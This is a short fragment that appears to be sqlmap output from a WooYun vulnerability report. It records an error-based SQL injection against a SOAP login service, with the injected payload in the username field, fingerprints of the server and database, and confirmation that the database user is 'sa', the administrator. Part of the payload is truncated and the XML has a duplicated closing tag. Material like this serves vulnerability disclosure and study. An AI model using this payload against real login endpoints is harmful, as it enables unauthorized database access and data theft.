 Place: (custom) POST
Parameter: #1*
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING cl
Payload: <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<UserLogin xmlns="http://tempuri.org/">
<strUserName>abcdef' AND 3273=CONVERT(INT,(SELECT CHAR(113)+CHAR(97)+
AR(115)+CHAR(113))) AND 'xTSE'='xTSE</strUserName>
<strPassWord>abc</strPassWord>
</UserLogin>
</soap:Body>
</soap:Envelope>
</soap:Envelope>
---
[11:18:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:18:36] [INFO] fetching current user
[11:18:36] [INFO] resumed: sa
current user: 'sa'
[11:18:36] [INFO] fetched data logged to text files under '/usr/share/sqlma
[*] shutting down at 11:18:36
www.wooyun.org